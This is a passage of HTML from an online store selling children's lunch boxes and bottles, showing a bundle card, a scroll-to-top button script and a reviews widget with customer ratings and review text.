        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save

            </a>
          </h3><p class="card__caption">
              
Why not grab a bundle and save $$$.

 
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17655278796865__175989649797534d52" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
<div id="shopify-block-AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg" class="shopify-block shopify-app-block">


  
  

  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
     data-widget='all-reviews-v2025'
     data-entry-point='all_reviews_widget_v2025.js'
     data-entry-key='all-reviews-widget-v2025/main.js'
     data-block-id='AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg'
     data-review-source='all'
     data-show-tabs='false'
     data-show-first='product'
     data-empty-state='empty_widget'
    >

  
    <div class='jdgm-legacy-widget-content' style='display: none;'>
      <div class="" >
        <article class='jdgm-widget jdgm-all-reviews-widget'>
          <style class='jdgm-temp-hiding-style'>.jdgm-all-reviews-widget{ display: none }</style>
          <style>  </style> <div class='jdgm-all-reviews__header' data-number-of-reviews='630' data-average-rating='4.69' data-number-of-product-reviews='629' data-number-of-shop-reviews='1'> <div class='jdgm-all-reviews__summary'> <div class='jdgm-all-reviews__summary-stars' tabindex='0' aria-label='Average rating is 4.69' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-all-reviews__summary-text'>Based on 630 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='523' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (523) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(523)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='55' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (55) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(55)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='30' data-percentage='5'>  <div class='jdgm-histogram__star' role='button' aria-label="5% (30) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 5%;'> </div> </div> <div class='jdgm-histogram__percentage'>5%</div> <div class='jdgm-histogram__frequency'>(30)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='10' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (10) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='12' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (12) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(12)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;1e6b9fe1-ae2b-4b5f-b194-b97218292ba0&quot;,&quot;reviewer_name&quot;:&quot;Carly P.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Love it!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSuch a great quality lunch box, love how much you can fit inside with it still being quite compact! I can tell we will be using this lunchbox for years and years.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-21 01:49:38 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;cbb05163-fab7-49fa-9b6c-bb7290a16483&quot;,&quot;reviewer_name&quot;:&quot;Amelia S.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Amazing Bag!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLove it! Obviously as I was part of the design! But overall such an excellent bag! So much space it’s incredible! Can either do 2 lunchboxes (bento5) or 1 bento lunchbox along with a water bottle. Defnitely a recommended bag even if you don’t own any Ecococoon lunchboxes/ water bottles.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Insulated Lunch Bag&quot;,&quot;product_url&quot;:&quot;/products/insulated-lunch-bag&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-11-04 07:10:52 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;0f100fc6-7bb7-403a-8711-5d74a02f7d7d&quot;,&quot;reviewer_name&quot;:&quot;Georgia&quot;,&quot;reviewer_initial&quot;:&quot;G&quot;,&quot;title&quot;:&quot;Amazing product!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI purchased 3 of these and 3 snack pot packs. Amazing tested with liquid to see if it would leak and no leaks! So happy with the product and colours are beautiful!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-29 02:41:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6365b395-653b-471a-9064-5d083c898112&quot;,&quot;reviewer_name&quot;:&quot;Teagan&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Best lunchbox I’ve used and I’ve bought ALOT&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBest lunchbox I’ve used and I’ve bought ALOT. this is the only lunchbox that doesn’t leak, keeps all compartments seperate and is just so thoughtfully designed.\n\u003cbr /\u003eIt’s worth the investment rather than buying 4 cheaper ones that only break.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-07 21:27:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e83e6a7b-c3f2-4033-b4bc-404cfc170adc&quot;,&quot;reviewer_name&quot;:&quot;H y.&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Disappointing&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase \n\u003cbr /\u003e- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. \n\u003cbr /\u003e- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. \n\u003cbr /\u003eIn addition to \n\u003cbr /\u003e- lack of handle \n\u003cbr /\u003e- detachable lid (easily lost)\n\u003cbr /\u003eMake this a disappointing and regretful purchase. \u003c/p\u003e\n\n\u003cp\u003eThis general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2025-07-01 04:42:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d4ab68a6-5194-4d9d-9ad6-4a73893d1030&quot;,&quot;reviewer_name&quot;:&quot;Joy&quot;,&quot;reviewer_initial&quot;:&quot;J&quot;,&quot;title&quot;:&quot;I want one for myself!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWe love our Ecococoon Bento 5! It’s super easy to clean (yay for no corners for food to get stuck in), virtually indestructible, and made from low-tox materials — perfect for everyday use. A safe, sturdy lunchbox that&#39;s going to last.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-06 04:12:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;eb37a89b-2d15-40a6-a048-961f83cd5949&quot;,&quot;reviewer_name&quot;:&quot;Melissa D.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Leak Proof&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDefinitely a leaf proof bottle. Is a little hard to suck water out of bottle even when filled only to shoulder of bottle. It took my 19month old a little to get use to. But it is our go to bottle 🙂\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2024-10-28 11:02:12 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;27750e2f-3f19-47d5-af0e-98fca17bc61e&quot;,&quot;reviewer_name&quot;:&quot;Melanie B.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Bento Box 2 Compartment&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWow I was blown away by how much can fit into this two compartment Bento Box. A whole punnet on blueberries with room still to spare so we added in a halved kiwi fruit and whole strawberries fitted in nicely in the smaller side! Great quality too \u0026amp; love that it’s leak proof what a great feature!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 2 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/bento-lunch-box-with-2-compartments-leak-proof&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-28 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;74531b52-2d84-4653-8825-7c1f834de2ed&quot;,&quot;reviewer_name&quot;:&quot;Vanessa J.&quot;,&quot;reviewer_initial&quot;:&quot;V&quot;,&quot;title&quot;:&quot;We love our Bento 5&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eTotally loving the use of our Bento 5 lunchboxes. It allows the grownups and kids alike to organize the lunchbox appropriately. My young kids love being able to fill the smaller compartments independently while learning to make right food choices. Today we dropped 1 lunchbox from the kitchen bench. I can vouch that it totally survived the fall. That’s a win in my books.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e3dacb2a-ed68-482a-8273-149cb909957c&quot;,&quot;reviewer_name&quot;:&quot;Laura W.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Finally Found the Best Lunch Box!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eAbsolutely love this lunch box, the stainless steel is next level and keeps the food so fresh. Super high quality and the perfect size room for every lunch option, zero leaks and my son is actually eating more of his food because it doesn&#39;t \&quot;smell like the other foods\&quot; which it did with the other lunch boxes we&#39;ve had (and we&#39;ve had a few). Has saved me so much time being dishwasher safe too! Thank you!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__YQVW7lTD__132188_6569210019905_1f8107a6_a4bb_407c_8c29_906b75d2d418__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__YQVW7lTD__132188_6569210019905_1f8107a6_a4bb_407c_8c29_906b75d2d418__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__eMpYjaop__132188_6569210019905_00966ae5_09e6_41b8_bd3b_3a06252b073e__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__eMpYjaop__132188_6569210019905_00966ae5_09e6_41b8_bd3b_3a06252b073e__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-22T08:49:56Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Platinum Verified Reviews Shop. Obtained at least 500 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="587" data-type="ver_rev" data-tier="platinum"> <div class="jdgm-medal__image" data-url="ver_rev/platinum.svg" data-alt="Judge.me Platinum Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">587</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Authentic Shop. At least 90% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="silver"> <div class="jdgm-medal__image" data-url="auth/silver.svg" data-alt="Judge.me Silver Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Monthly Record Shop. Achieved an all-time record of 13 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="13" data-type="mon_rec" data-tier="bronze"> <div class="jdgm-medal__image" data-url="mon_rec/bronze_hollow.svg" data-alt="Judge.me Bronze Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">13</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 10% Trending Shops. Top 10% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="10-percent"> <div class="jdgm-medal__image" data-url="tops_trend/10-percent.svg" data-alt="Judge.me Top 10% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div>
          <div class='jdgm-all-reviews__body'>
            
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='cbf03505-2dd4-44d3-ac8c-665d2f77af8a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 19:28:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Samanatha</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not leakproof</b> <div class='jdgm-rev__body'><p>Great size, however these are not leakproof and because the divider isn’t high enough the food from either side always goes to the other side and gets mixed up.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9757b424-4779-424a-b9fe-787ce4f11e60' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 02:32:15 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>A great addition to the lunch box</b> <div class='jdgm-rev__body'><p>These little containers have such a good seal and fit perfectly along side the bento box in the lunch bag.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c3baf48c-b04a-48ae-ae72-6e4a1b087144' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 01:51:50 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span 